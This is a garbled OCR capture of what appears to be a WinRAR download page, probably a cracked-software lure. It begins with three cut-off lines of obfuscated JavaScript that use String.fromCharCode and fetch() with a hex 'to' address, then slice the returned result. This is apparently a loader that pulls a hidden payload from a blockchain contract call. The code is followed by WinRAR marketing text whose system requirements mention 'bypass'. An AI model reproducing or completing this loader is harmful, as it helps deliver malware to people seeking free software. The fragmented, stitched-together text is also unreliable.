
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB
WinRAR offers reliable software for file compression
and archiving. Supports formats like RAR and ZIP
efficiently. It equips users with password protection,
error recovery, and split archives. WinRAR supports